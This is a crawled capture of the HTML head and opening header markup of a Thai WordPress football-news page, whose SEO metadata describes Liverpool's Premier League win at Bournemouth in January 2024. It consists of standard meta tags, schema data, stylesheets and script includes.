

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsufabets123.com/%E0%B8%AB%E0%B8%87%E0%B8%AA%E0%B9%8C%E0%B8%82%E0%B8%A2%E0%B8%B5%E0%B9%89%E0%B8%9A%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%99%E0%B8%A1%E0%B8%B1%E0%B8%98/
body_size: 18053
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>หงส์ขยี้บอร์นมัธ ผลฟุตบอลพรีเมียร์ลีก อังกฤษ ฤดูกาล 2023-24</title>
	<meta name="description" content="หงส์ขยี้บอร์นมัธ ผลการแข่งขันฟุตบอล พรีเมียร์ลีก อังกฤษ ฤดูกาล 2023-24 ประจำวันที่ 21 มกราคม 2567 บอร์นมัธ เปิดบ้านพบกับ ลิเวอร์พูล" />
	<link rel="canonical" href="https://newsufabets123.com/หงส์ขยี้บอร์นมัธ/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="หงส์ขยี้บอร์นมัธ ผลฟุตบอลพรีเมียร์ลีก อังกฤษ ฤดูกาล 2023-24" />
	<meta property="og:description" content="หงส์ขยี้บอร์นมัธ ผลการแข่งขันฟุตบอล พรีเมียร์ลีก อังกฤษ ฤดูกาล 2023-24 ประจำวันที่ 21 มกราคม 2567 บอร์นมัธ เปิดบ้านพบกับ ลิเวอร์พูล" />
	<meta property="og:url" content="https://newsufabets123.com/หงส์ขยี้บอร์นมัธ/" />
	<meta property="og:site_name" content="เว็บข่าวบอลออนไลน์" />
	<meta property="article:published_time" content="2024-01-21T22:52:27+00:00" />
	<meta property="article:modified_time" content="2024-01-21T22:52:55+00:00" />
	<meta property="og:image" content="https://newsufabets123.com/wp-content/uploads/2024/01/หงส์ขยี้บอร์นมัธ.jpg" />
	<meta property="og:image:width" content="948" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newsufabets123.com/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%a2%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%98/#article","isPartOf":{"@id":"https://newsufabets123.com/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%a2%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%98/"},"author":{"name":"admin","@id":"https://newsufabets123.com/#/schema/person/71d0d93ecaae169d9ba10a2ca3fdf7c8"},"headline":"หงส์ขยี้บอร์นมัธ ผลฟุตบอลพรีเมียร์ลีก อังกฤษ ฤดูกาล 2023-24","datePublished":"2024-01-21T22:52:27+00:00","dateModified":"2024-01-21T22:52:55+00:00","mainEntityOfPage":{"@id":"https://newsufabets123.com/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%a2%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%98/"},"wordCount":13,"publisher":{"@id":"https://newsufabets123.com/#organization"},"image":{"@id":"https://newsufabets123.com/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%a2%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%98/#primaryimage"},"thumbnailUrl":"https://newsufabets123.com/wp-content/uploads/2024/01/หงส์ขยี้บอร์นมัธ.jpg","articleSection":["พรีเมียร์ลีก"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://newsufabets123.com/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%a2%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%98/","url":"https://newsufabets123.com/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%a2%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%98/","name":"หงส์ขยี้บอร์นมัธ ผลฟุตบอลพรีเมียร์ลีก อังกฤษ ฤดูกาล 2023-24","isPartOf":{"@id":"https://newsufabets123.com/#website"},"primaryImageOfPage":{"@id":"https://newsufabets123.com/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%a2%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%98/#primaryimage"},"image":{"@id":"https://newsufabets123.com/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%a2%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%98/#primaryimage"},"thumbnailUrl":"https://newsufabets123.com/wp-content/uploads/2024/01/หงส์ขยี้บอร์นมัธ.jpg","datePublished":"2024-01-21T22:52:27+00:00","dateModified":"2024-01-21T22:52:55+00:00","description":"หงส์ขยี้บอร์นมัธ ผลการแข่งขันฟุตบอล พรีเมียร์ลีก อังกฤษ ฤดูกาล 2023-24 ประจำวันที่ 21 มกราคม 2567 บอร์นมัธ เปิดบ้านพบกับ ลิเวอร์พูล","breadcrumb":{"@id":"https://newsufabets123.com/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%a2%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%98/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://newsufabets123.com/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%a2%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%98/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://newsufabets123.com/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%a2%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%98/#primaryimage","url":"https://newsufabets123.com/wp-content/uploads/2024/01/หงส์ขยี้บอร์นมัธ.jpg","contentUrl":"https://newsufabets123.com/wp-content/uploads/2024/01/หงส์ขยี้บอร์นมัธ.jpg","width":948,"height":533,"caption":"หงส์ขยี้บอร์นมัธ"},{"@type":"BreadcrumbList","@id":"https://newsufabets123.com/%e0%b8%ab%e0%b8%87%e0%b8%aa%e0%b9%8c%e0%b8%82%e0%b8%a2%e0%b8%b5%e0%b9%89%e0%b8%9a%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%98/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newsufabets123.com/"},{"@type":"ListItem","position":2,"name":"หงส์ขยี้บอร์นมัธ ผลฟุตบอลพรีเมียร์ลีก อังกฤษ ฤดูกาล 2023-24"}]},{"@type":"WebSite","@id":"https://newsufabets123.com/#website","url":"https://newsufabets123.com/","name":"เว็บข่าวบอลออนไลน์","description":"ข่าวบอลออนไลน์ ทุกการเคลื่อนไหว ของเรื่อง ฟุตบอล","publisher":{"@id":"https://newsufabets123.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newsufabets123.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://newsufabets123.com/#organization","name":"เว็บข่าวบอลออนไลน์","url":"https://newsufabets123.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://newsufabets123.com/#/schema/logo/image/","url":"https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png","contentUrl":"https://newsufabets123.com/wp-content/uploads/2022/09/News-Ufabet123-01-1.png","width":1458,"height":329,"caption":"เว็บข่าวบอลออนไลน์"},"image":{"@id":"https://newsufabets123.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://newsufabets123.com/#/schema/person/71d0d93ecaae169d9ba10a2ca3fdf7c8","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://newsufabets123.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/caa647a07db90c99d463cbe85fd06b42fbd4be4d3ece61789dbb30223f0df912?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/caa647a07db90c99d463cbe85fd06b42fbd4be4d3ece61789dbb30223f0df912?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://newsufabets123.com"],"url":"https://newsufabets123.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="เว็บข่าวบอลออนไลน์ &raquo; ฟีด" href="https://newsufabets123.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsufabets123.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsufabets123.com%2F%25e0%25b8%25ab%25e0%25b8%2587%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%2582%25e0%25b8%25a2%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%2599%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b8%2598%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsufabets123.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsufabets123.com%2F%25e0%25b8%25ab%25e0%25b8%2587%25e0%25b8%25aa%25e0%25b9%258c%25e0%25b8%2582%25e0%25b8%25a2%25e0%25b8%25b5%25e0%25b9%2589%25e0%25b8%259a%25e0%25b8%25ad%25e0%25b8%25a3%25e0%25b9%258c%25e0%25b8%2599%25e0%25b8%25a1%25e0%25b8%25b1%25e0%25b8%2598%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsufabets123.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://newsufabets123.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://newsufabets123.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://newsufabets123.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://newsufabets123.com/wp-content/uploads/elementor/css/post-5.css?ver=1769020868' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://newsufabets123.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-1794-css' href='https://newsufabets123.com/wp-content/uploads/elementor/css/post-1794.css?ver=1769020868' media='all' />
<link rel='stylesheet' id='elementor-post-1798-css' href='https://newsufabets123.com/wp-content/uploads/elementor/css/post-1798.css?ver=1769020868' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://newsufabets123.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745915249' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745915251' media='all' />
<link rel='stylesheet' id='elementor-gf-local-prompt-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/prompt.css?ver=1745915255' media='all' />
<link rel='stylesheet' id='elementor-gf-local-kanit-css' href='https://newsufabets123.com/wp-content/uploads/elementor/google-fonts/css/kanit.css?ver=1745915258' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://newsufabets123.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsufabets123.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://newsufabets123.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://newsufabets123.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsufabets123.com/wp-json/wp/v2/posts/2454" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsufabets123.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsufabets123.com/?p=2454' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsufabets123.com/wp-content/uploads/2022/09/cropped-images11-270x270.png" />
	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="wp-singular post-template-default single single-post postid-2454 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="1794" class="elementor elementor-1794 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3fef8219 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3fef8219" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30ac294a" data-id="30ac294a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
